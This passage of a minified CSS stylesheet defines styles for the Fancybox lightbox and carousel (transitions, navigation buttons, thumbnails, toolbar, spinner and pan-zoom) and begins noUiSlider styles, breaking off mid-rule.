f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin,0px) + var(--fancybox-scrollbar-compensate,0px));overflow:hidden!important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24, 24, 27, 0.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:rgba(255, 255, 255, 0.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:transparent;overflow:visible;z-index:var(--fancybox-zIndex,1050);outline:0;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container ::after,.fancybox__container ::before{box-sizing:inherit}.fancybox__container :empty{display:block}.fancybox__container::backdrop{background-color:rgba(0,0,0,0)}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity,1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;overscroll-behavior:contain;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color,#374151);background:var(--fancybox-content-bg,#fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-animating .fancybox__content,.is-dragging .fancybox__content{will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;-webkit-user-select:none;-moz-user-select:none;user-select:none;filter:blur(0)}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);cursor:auto;visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color, #fff);--f-button-hover-color:var(--fancybox-color, #fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity,1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0, 0, 0, 0.6);--f-button-active-bg:rgba(0, 0, 0, 0.6);--f-button-hover-bg:rgba(0, 0, 0, 0.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;top:5px;right:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24, 24, 27, 0.3);--f-button-active-bg:rgba(24, 24, 27, 0.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top,calc(var(--f-spinner-width) * -.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height) * -.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;z-index:40;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:0;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-enter-duration,.25s) ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:var(--f-backdrop-enter-duration,.35s) ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop,.fancybox__carousel){animation:var(--f-interface-exit-duration,.15s) ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:var(--f-backdrop-exit-duration,.35s) ease forwards f-fadeOut}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:calc(100% - 120px)!important;height:90%!important}@media(max-width:1440px){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%!important;height:auto!important;aspect-ratio:1.77778/1;padding:0}}@media(orientation:landscape)and (max-height:37.5rem)and (max-width:62.5rem){.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:auto!important;height:90%!important}}.fancybox__container.is-compact .has-iframe .fancybox__content,.fancybox__container.is-compact .has-map .fancybox__content,.fancybox__container.is-compact .has-pdf .fancybox__content{width:100%;height:100%}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0!important;clip:rect(1px,1px,1px,1px)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;position:relative;opacity:var(--fancybox-opacity,1);transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(rgba(255,255,255,.1),rgba(255,255,255,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color, rgba(255, 255, 255, 0.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24, 24, 27, 0.65);--f-button-hover-bg:rgba(70, 70, 73, 0.65);--f-button-active-bg:rgba(90, 90, 93, 0.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;display:flex;flex-direction:row;justify-content:space-between;margin:0;padding:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI Adjusted","Segoe UI","Liberation Sans",sans-serif;color:var(--fancybox-color,currentColor);opacity:var(--fancybox-opacity,1);text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));pointer-events:none;z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));z-index:30;-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:16px;--f-thumb-clip-width:46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2,#e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden;transform:translate3d(0,0,0)}.f-thumbs__track{display:flex}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:-moz-max-content;width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc((var(--f-thumb-clip-width,0))*-.5);width:calc(var(--width,0)*1px + var(--f-thumb-clip-width,0));cursor:pointer}.is-modern .f-thumbs__slide{width:var(--f-thumb-clip-width);transform:translate3d(calc(var(--shift,0) * -1px),0,0);transition:none;pointer-events:none}.is-modern.is-resting .f-thumbs__slide{transition:transform .33s ease}.is-modern.is-resting .f-thumbs__slide__button{transition:clip-path .33s ease}.is-using-tab .is-modern .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.f-thumbs__slide__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:var(--f-thumb-width);height:100%;margin:0 -100% 0 -100%;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:0;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s ease}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:0}.f-thumbs__slide__button:focus-visible{outline:0;opacity:var(--f-thumb-selected-opacity)}.is-modern .f-thumbs__slide__button{--clip-path:inset( 0 calc( ((var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0))) * (1 - var(--progress, 0)) * 0.5 ) round var(--f-thumb-border-radius, 0) );clip-path:var(--clip-path)}.is-classic .is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-classic .is-nav-selected .f-thumbs__slide__button::after{content:"";position:absolute;top:0;left:0;right:0;height:auto;bottom:0;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);animation:f-fadeIn .2s ease-out;z-index:10}.f-thumbs__slide__img{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;padding:var(--f-thumb-offset);box-sizing:border-box;pointer-events:none;-o-object-fit:cover;object-fit:cover;border-radius:var(--f-thumb-border-radius)}.f-thumbs.is-horizontal .f-thumbs__track{padding:8px 0 12px 0}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-panzoom{position:relative;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;transform:translate3d(0,0,0);background:#fff}.f-panzoom.is-draggable{cursor:move;cursor:grab}.f-panzoom.can-zoom_in{cursor:zoom-in}.f-panzoom.can-zoom_out{cursor:zoom-out}.f-panzoom.is-dragging{cursor:move;cursor:grabbing}.f-panzoom.in-fullscreen{position:fixed;top:0;left:0;margin:0!important;width:100%!important;height:100%!important;max-width:none!important;max-height:none!important;aspect-ratio:unset!important;z-index:9999}.f-panzoom__content{display:block;margin:auto;position:relative;max-width:100%;max-height:100%;min-height:0;-o-object-fit:contain;object-fit:contain;transform:translate3d(0,0,0) scale(1) rotate(0) skew(0);transform-origin:center center;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.is-loading .f-panzoom__content{display:none}.is-scaling .f-panzoom__content{filter:blur(0);will-change:transform,width,height;backface-visibility:hidden}picture.f-panzoom__content>img{width:100%;height:auto;max-height:100%}.f-panzoom__content:not(:last-child){margin-bottom:0}.f-panzoom__viewport{margin:auto;position:relative;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;min-height:1px}.f-panzoom__viewport:not(:last-child){margin-bottom:0}.f-panzoom__caption:not(:first-child){margin-bottom:auto}html.with-panzoom-in-fullscreen{overflow:hidden}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal 